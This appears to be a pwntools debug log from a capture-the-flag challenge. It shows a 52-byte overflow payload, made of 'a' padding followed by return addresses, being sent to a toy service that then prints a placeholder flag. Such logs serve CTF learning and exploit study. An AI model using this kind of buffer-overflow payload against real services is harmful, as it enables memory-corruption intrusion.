 b'EZ\n'
b'\n'
b'Tell me your name first if you want to pwn.\n'
b'> '
[DEBUG] Sent 0x34 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 20 0a 40 00 00 00 00 00 70 0b 40 00 |aaaa| ·@·|····|p·@·|
00000030 10 10 41 00 |··A·|
00000034
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'Thank you!\n'
Thank you!
[DEBUG] Received 0x17 bytes:
b'flag{hahaha_i_am_flag}\n'
flag{hahaha_i_am_flag}
[*] Got EOF while reading in interactive
$